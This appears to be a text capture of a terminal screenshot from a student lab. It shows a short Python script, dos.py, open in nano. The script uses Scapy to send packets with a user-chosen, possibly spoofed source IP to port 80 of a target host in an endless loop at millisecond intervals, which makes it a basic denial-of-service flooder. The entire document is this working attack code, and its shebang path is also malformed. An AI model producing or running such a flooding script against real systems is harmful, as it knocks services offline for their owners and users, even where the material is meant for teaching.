 student@student: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 dos.py
#!/bin/user/env python
from scapy.all import *
source_IP = input("Enter IP address of Source: ")
target_IP = input("Enter IP address of Target: ")
source_port = int(input("Enter Source Port Number:"))
i = 1
while True:
   IP1 = IP(src = source_IP, dst = target_IP)
   TCP1 = TCP(sport = source_port, dport = 80)
   pkt = IP1 / TCP1
   send(pkt, inter = .001)
   print ("packet sent ", i)
   i = i + 1
[ Wrote 17 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line